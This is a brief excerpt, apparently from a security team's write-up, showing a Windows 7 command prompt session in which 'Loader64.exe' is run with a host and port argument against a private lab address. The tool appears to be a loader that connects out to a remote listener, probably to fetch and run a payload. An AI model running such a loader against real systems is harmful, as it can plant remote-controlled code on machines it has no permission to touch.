 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Windows7>cd Desktop
C:\Users\Windows7\Desktop>Loader64.exe
Loader64.exe [host] [port]
C:\Users\Windows7\Desktop>Loader64.exe 192.168.137.128 9500
雷神众测